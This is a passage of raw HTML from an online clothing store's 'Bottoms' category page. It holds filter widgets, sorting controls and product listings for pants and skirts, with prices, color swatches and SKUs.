data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1645452883830 vc_row-no-padding wd-rs-62139e43b48c5"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="wd-page-title-el wd-wpb wd-rs-621393cf883ac vc_custom_1645450196238">
										<div class="page-title  page-title-default title-size-small title-design-centered color-scheme-dark with-back-btn title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Bottoms							</h1>

													
											</div>
				</div>
								</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 wd-col-offcanvas-md-sm wd-col-offcanvas-sm wd-alignment-left wd-rs-6246ec953d634"><div class="vc_column-inner vc_custom_1648815257221"><div class="wpb_wrapper">		<div class="wd-wpb wd-rs-6202981225f2e vc_custom_1644337176205">
			<div id="woocommerce_price_filter-3" class="wd-widget widget sidebar-widget wd-widget-collapse woocommerce widget_price_filter">
<form method="get" action="https://abayanoir.com/product-category/bottoms/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="600" data-min="600" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="1710" data-max="1710" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="v" value="c9101ea1957e" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_categories-3" class="wd-widget widget sidebar-widget wd-widget-collapse woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-176"><a href="https://abayanoir.com/product-category/abaya/">Abayas</a> <span class="count">122</span></li>
<li class="cat-item cat-item-190"><a href="https://abayanoir.com/product-category/accessories/">Accessories</a> <span class="count">21</span></li>
<li class="cat-item cat-item-222"><a href="https://abayanoir.com/product-category/accessories/basics/">Basics</a> <span class="count">5</span></li>
<li class="cat-item cat-item-186 current-cat"><a href="https://abayanoir.com/product-category/bottoms/">Bottoms</a> <span class="count">15</span></li>
<li class="cat-item cat-item-256"><a href="https://abayanoir.com/product-category/cardigans/">Cardigans</a> <span class="count">9</span></li>
<li class="cat-item cat-item-191"><a href="https://abayanoir.com/product-category/winter/coats-cardigans/">Coats &amp; Jackets</a> <span class="count">7</span></li>
<li class="cat-item cat-item-219"><a href="https://abayanoir.com/product-category/dress/">Dresses</a> <span class="count">7</span></li>
<li class="cat-item cat-item-221"><a href="https://abayanoir.com/product-category/accessories/headwear/">Headwear</a> <span class="count">7</span></li>
<li class="cat-item cat-item-187"><a href="https://abayanoir.com/product-category/new/">New Collection</a> <span class="count">12</span></li>
<li class="cat-item cat-item-220"><a href="https://abayanoir.com/product-category/accessories/niqab/">Niqab</a> <span class="count">8</span></li>
<li class="cat-item cat-item-284"><a href="https://abayanoir.com/product-category/noir-originals/">Noir Originals</a> <span class="count">11</span></li>
<li class="cat-item cat-item-193"><a href="https://abayanoir.com/product-category/gown-isdal/">Prayer Gown/Isdals</a> <span class="count">4</span></li>
<li class="cat-item cat-item-282"><a href="https://abayanoir.com/product-category/sets/">Sets</a> <span class="count">8</span></li>
<li class="cat-item cat-item-188"><a href="https://abayanoir.com/product-category/shirts-blouses/">Shirts &amp; Blouses</a> <span class="count">20</span></li>
<li class="cat-item cat-item-279"><a href="https://abayanoir.com/product-category/summer/">Summer Collection</a> <span class="count">14</span></li>
<li class="cat-item cat-item-265"><a href="https://abayanoir.com/product-category/swimwear/">Swimwear</a> <span class="count">5</span></li>
<li class="cat-item cat-item-192"><a href="https://abayanoir.com/product-category/winter/">winter</a> <span class="count">13</span></li>
</ul></div><div id="woocommerce_layered_nav-2" class="wd-widget widget sidebar-widget wd-widget-collapse woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h5 class="widget-title">Color</h5><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://abayanoir.com/product-category/bottoms/?filter_color=beige">Beige</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://abayanoir.com/product-category/bottoms/?filter_color=black">Black</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://abayanoir.com/product-category/bottoms/?filter_color=off-white">Off White</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://abayanoir.com/product-category/bottoms/?filter_color=teal-green">Teal Green</a> <span class="count">(1)</span></li></ul></div><div id="woocommerce_layered_nav-3" class="wd-widget widget sidebar-widget wd-widget-collapse woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h5 class="widget-title">Size</h5><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://abayanoir.com/product-category/bottoms/?filter_size=xx-small">XX-Small</a> <span class="count">(7)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://abayanoir.com/product-category/bottoms/?filter_size=x-small">X-Small</a> <span class="count">(9)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://abayanoir.com/product-category/bottoms/?filter_size=small">Small</a> <span class="count">(13)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://abayanoir.com/product-category/bottoms/?filter_size=medium">Medium</a> <span class="count">(13)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://abayanoir.com/product-category/bottoms/?filter_size=large">Large</a> <span class="count">(13)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://abayanoir.com/product-category/bottoms/?filter_size=x-large">X-Large</a> <span class="count">(6)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://abayanoir.com/product-category/bottoms/?filter_size=xx-large">XX-Large</a> <span class="count">(6)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://abayanoir.com/product-category/bottoms/?filter_size=freesize">Freesize</a> <span class="count">(1)</span></li></ul></div>		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 wd-rs-6246ec9cbed1e"><div class="vc_column-inner vc_custom_1648815263005"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1645452913983 vc_row-o-content-middle vc_row-flex wd-rs-62139e6b27c22"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-xs-12 wd-enabled-flex wd-rs-6246eea893920"><div class="vc_column-inner vc_custom_1648815790589"><div class="wpb_wrapper">		<div class="wd-single-breadcrumbs wd-breadcrumbs wd-wpb wd-rs-621201428f9cd wd-enabled-width vc_custom_1645347150708 text-left">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://abayanoir.com" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					Bottoms				</span>
			</nav>		</div>
				<div class="wd-shop-result-count wd-wpb wd-rs-6213a339c5c11 hidden-lg wd-enabled-width vc_custom_1645454162946">
			<p class="woocommerce-result-count">
	Showing all 15 results</p>
		</div>
		<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1645455691752 hidden-lg" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:rgb(119,119,119);border-color:rgba(119,119,119,0.2);" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:rgb(119,119,119);border-color:rgba(119,119,119,0.2);" class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-8 vc_col-xs-12 wd-enabled-flex wd-rs-6246eeb1d1855"><div class="vc_column-inner vc_custom_1648815796879"><div class="wpb_wrapper">
		<div class="wd-wpb wd-rs-6213a847e2ff7 hidden-lg wd-enabled-width vc_custom_1645455437902">
			<div class="wd-off-canvas-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">
										Show sidebar				</a>
			</div>
					</div>

				<div class="wd-shop-prod-per-page wd-wpb wd-rs-6212015b7cad6 hidden-md hidden-sm hidden-xs wd-enabled-width vc_custom_1645347167469">
			
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://abayanoir.com/product-category/bottoms/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://abayanoir.com/product-category/bottoms/?per_page=12" class="per-page-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://abayanoir.com/product-category/bottoms/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://abayanoir.com/product-category/bottoms/?per_page=24" class="per-page-variation current-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				</div>
				<div class="wd-shop-view wd-wpb wd-rs-6212016021ad9 hidden-md hidden-sm hidden-xs wd-enabled-width vc_custom_1645347171834">
					<div class="wd-products-shop-view products-view-grid_list">
							
				<a rel="nofollow noopener" href="https://abayanoir.com/product-category/bottoms/?shop_view=list" class="shop-view per-row-list" aria-label="List view"></a>
			
												
										<a rel="nofollow noopener" href="https://abayanoir.com/product-category/bottoms/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://abayanoir.com/product-category/bottoms/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://abayanoir.com/product-category/bottoms/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a>
														</div>
				</div>
				<div class="wd-shop-ordering wd-wpb wd-rs-621201646900a wd-enabled-width vc_custom_1645347176101">
			<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
		<input type="hidden" name="v" value="c9101ea1957e" />	</form>
		</div>
		</div></div></div></div>		<div class="wd-wc-notices wd-wpb wd-rs-6213963c263b2">
			<div class="woocommerce-notices-wrapper"></div>		</div>
				<div class="wd-shop-product wd-products-element wd-wpb wd-rs-62029713db7ca">
					<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
					
						<link rel="stylesheet" id="wd-woo-opt-title-limit-css" href="https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-css" href="https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-buttons-on-hover-css" href="https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-add-btn-replace-css" href="https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-categories-loop-default-css" href="https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-categories-loop-css" href="https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-stretch-cont-css" href="https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-products-shadow-css" href="https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-opt-products-shadow.min.css?ver=7.5.1" type="text/css" media="all" /> 			
<div class="products wd-products wd-grid-g grid-columns-3 elements-grid pagination-pagination title-line-two wd-stretch-cont-lg wd-products-with-shadow" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-with-labels wd-hover-buttons-on-hover wd-col product-grid-item product type-product post-46933 status-publish instock product_cat-basics product_cat-bottoms has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="1" data-id="46933">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://abayanoir.com/product/black-viscose-pants/" class="product-image-link">
						<link rel="stylesheet" id="wd-woo-mod-product-labels-css" href="https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-product-labels-round-css" href="https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.5.1" type="text/css" media="all" /> 			<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span></div><img loading="lazy" decoding="async" width="1707" height="2560" src="https://abayanoir.com/wp-content/uploads/2025/10/0E1A0017-new-scaled.jpg" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2025/10/0E1A0017-new-scaled.jpg 1707w, https://abayanoir.com/wp-content/uploads/2025/10/0E1A0017-new-200x300.jpg 200w, https://abayanoir.com/wp-content/uploads/2025/10/0E1A0017-new-533x800.jpg 533w, https://abayanoir.com/wp-content/uploads/2025/10/0E1A0017-new-768x1152.jpg 768w, https://abayanoir.com/wp-content/uploads/2025/10/0E1A0017-new-1024x1536.jpg 1024w, https://abayanoir.com/wp-content/uploads/2025/10/0E1A0017-new-1365x2048.jpg 1365w, https://abayanoir.com/wp-content/uploads/2025/10/0E1A0017-new-8x12.jpg 8w, https://abayanoir.com/wp-content/uploads/2025/10/0E1A0017-new-430x645.jpg 430w, https://abayanoir.com/wp-content/uploads/2025/10/0E1A0017-new-700x1050.jpg 700w, https://abayanoir.com/wp-content/uploads/2025/10/0E1A0017-new-150x225.jpg 150w" sizes="(max-width: 1707px) 100vw, 1707px" />		</a>

					<div class="hover-img">
				<a href="https://abayanoir.com/product/black-viscose-pants/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="1707" height="2560" src="https://abayanoir.com/wp-content/uploads/2025/10/0E1A0021-new-scaled.jpg" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2025/10/0E1A0021-new-scaled.jpg 1707w, https://abayanoir.com/wp-content/uploads/2025/10/0E1A0021-new-200x300.jpg 200w, https://abayanoir.com/wp-content/uploads/2025/10/0E1A0021-new-533x800.jpg 533w, https://abayanoir.com/wp-content/uploads/2025/10/0E1A0021-new-768x1152.jpg 768w, https://abayanoir.com/wp-content/uploads/2025/10/0E1A0021-new-1024x1536.jpg 1024w, https://abayanoir.com/wp-content/uploads/2025/10/0E1A0021-new-1365x2048.jpg 1365w, https://abayanoir.com/wp-content/uploads/2025/10/0E1A0021-new-8x12.jpg 8w, https://abayanoir.com/wp-content/uploads/2025/10/0E1A0021-new-430x645.jpg 430w, https://abayanoir.com/wp-content/uploads/2025/10/0E1A0021-new-700x1050.jpg 700w, https://abayanoir.com/wp-content/uploads/2025/10/0E1A0021-new-150x225.jpg 150w" sizes="(max-width: 1707px) 100vw, 1707px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abayanoir.com/wishlist/" data-key="346087c2e5" data-product-id="46933" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://abayanoir.com/product/black-viscose-pants/">Black Viscose pants</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocs_price_code woocs_preloader_ajax" data-currency="" data-redraw-id="6910bf725a036"  data-product-id="46933"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18.20<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 18.20&#036;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16.38<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 16.38&#036;.</span></span></span>

						<link rel="stylesheet" id="wd-woo-mod-swatches-style-1-css" href="https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-swatches-dis-1-css" href="https://abayanoir.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-dis-style-1.min.css?ver=7.5.1" type="text/css" media="all" /> 			<div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round">			<div class="wd-swatch wd-tooltip wd-bg" >
									<span class="wd-swatch-bg" style="background-color:rgb(0,0,0)">
											</span>
								<span class="wd-swatch-text">
					Black				</span>
			</div>
			</div>		</div>

		
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				7391			</span>
		</div>
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://abayanoir.com/product/black-viscose-pants/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="46933" data-product_sku="7391" aria-label="Select options for &ldquo;Black Viscose pants&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://abayanoir.com/compare/" data-id="46933" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<link rel="stylesheet" id="wd-mfp-popup-css" href="https://abayanoir.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.5.1" type="text/css" media="all" /> 					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://abayanoir.com/product/black-viscose-pants/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="46933"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-buttons-on-hover wd-col product-grid-item product type-product post-43022 status-publish instock product_cat-bottoms has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="2" data-id="43022">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://abayanoir.com/product/pleated-satin-skirt/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span></div><img loading="lazy" decoding="async" width="1000" height="1500" src="https://abayanoir.com/wp-content/uploads/2025/02/4U3A0727.jpg" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2025/02/4U3A0727.jpg 1000w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0727-200x300.jpg 200w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0727-533x800.jpg 533w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0727-768x1152.jpg 768w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0727-8x12.jpg 8w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0727-430x645.jpg 430w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0727-700x1050.jpg 700w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0727-150x225.jpg 150w" sizes="(max-width: 1000px) 100vw, 1000px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abayanoir.com/wishlist/" data-key="346087c2e5" data-product-id="43022" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://abayanoir.com/product/pleated-satin-skirt/">pleated Satin Skirt</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocs_price_code woocs_preloader_ajax" data-currency="" data-redraw-id="6910bf725d0e6"  data-product-id="43022"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>29.42<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 29.42&#036;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>26.48<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 26.48&#036;.</span></span></span>

			<div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round">			<div class="wd-swatch wd-tooltip wd-bg variation-out-of-stock" data-image-src="https://abayanoir.com/wp-content/uploads/2025/02/4U3A0720-700x1050.jpg" data-image-srcset="https://abayanoir.com/wp-content/uploads/2025/02/4U3A0720-700x1050.jpg 700w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0720-200x300.jpg 200w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0720-533x800.jpg 533w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0720-768x1152.jpg 768w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0720-8x12.jpg 8w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0720-430x645.jpg 430w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0720-150x225.jpg 150w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0720.jpg 1000w" data-image-sizes="(max-width: 700px) 100vw, 700px">
									<span class="wd-swatch-bg" style="background-color:rgb(228,207,181)">
											</span>
								<span class="wd-swatch-text">
					Beige				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-bg variation-out-of-stock" data-image-src="https://abayanoir.com/wp-content/uploads/2025/02/4U3A0711-700x1050.jpg" data-image-srcset="https://abayanoir.com/wp-content/uploads/2025/02/4U3A0711-700x1050.jpg 700w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0711-200x300.jpg 200w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0711-533x800.jpg 533w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0711-768x1152.jpg 768w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0711-8x12.jpg 8w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0711-430x645.jpg 430w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0711-150x225.jpg 150w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0711.jpg 1000w" data-image-sizes="(max-width: 700px) 100vw, 700px">
									<span class="wd-swatch-bg" style="background-color:rgb(0,0,0)">
											</span>
								<span class="wd-swatch-text">
					Black				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-bg variation-out-of-stock" data-image-src="https://abayanoir.com/wp-content/uploads/2025/02/4U3A0727-700x1050.jpg" data-image-srcset="https://abayanoir.com/wp-content/uploads/2025/02/4U3A0727-700x1050.jpg 700w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0727-200x300.jpg 200w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0727-533x800.jpg 533w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0727-768x1152.jpg 768w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0727-8x12.jpg 8w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0727-430x645.jpg 430w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0727-150x225.jpg 150w, https://abayanoir.com/wp-content/uploads/2025/02/4U3A0727.jpg 1000w" data-image-sizes="(max-width: 700px) 100vw, 700px">
									<span class="wd-swatch-bg" style="background-color:rgb(16,77,95)">
											</span>
								<span class="wd-swatch-text">
					Teal Green				</span>
			</div>
			</div>		</div>

		
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				7379-7382-7380			</span>
		</div>
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://abayanoir.com/product/pleated-satin-skirt/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="43022" data-product_sku="7379-7382-7380" aria-label="Select options for &ldquo;pleated Satin Skirt&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://abayanoir.com/compare/" data-id="43022" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://abayanoir.com/product/pleated-satin-skirt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="43022"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-buttons-on-hover wd-col product-grid-item product type-product post-42097 status-publish last instock product_cat-bottoms has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="3" data-id="42097">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://abayanoir.com/product/faux-leather-wide-skirt/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span></div><img loading="lazy" decoding="async" width="1920" height="2560" src="https://abayanoir.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-10-at-1.50.30-PM-scaled.jpeg" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-10-at-1.50.30-PM-scaled.jpeg 1920w, https://abayanoir.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-10-at-1.50.30-PM-225x300.jpeg 225w, https://abayanoir.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-10-at-1.50.30-PM-600x800.jpeg 600w, https://abayanoir.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-10-at-1.50.30-PM-768x1024.jpeg 768w, https://abayanoir.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-10-at-1.50.30-PM-1152x1536.jpeg 1152w, https://abayanoir.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-10-at-1.50.30-PM-1536x2048.jpeg 1536w, https://abayanoir.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-10-at-1.50.30-PM-9x12.jpeg 9w, https://abayanoir.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-10-at-1.50.30-PM-430x573.jpeg 430w, https://abayanoir.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-10-at-1.50.30-PM-700x933.jpeg 700w, https://abayanoir.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-10-at-1.50.30-PM-150x200.jpeg 150w" sizes="(max-width: 1920px) 100vw, 1920px" />		</a>

					<div class="hover-img">
				<a href="https://abayanoir.com/product/faux-leather-wide-skirt/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="1920" height="2560" src="https://abayanoir.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-10-at-1.50.28-PM-scaled.jpeg" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-10-at-1.50.28-PM-scaled.jpeg 1920w, https://abayanoir.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-10-at-1.50.28-PM-225x300.jpeg 225w, https://abayanoir.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-10-at-1.50.28-PM-600x800.jpeg 600w, https://abayanoir.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-10-at-1.50.28-PM-768x1024.jpeg 768w, https://abayanoir.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-10-at-1.50.28-PM-1152x1536.jpeg 1152w, https://abayanoir.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-10-at-1.50.28-PM-1536x2048.jpeg 1536w, https://abayanoir.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-10-at-1.50.28-PM-9x12.jpeg 9w, 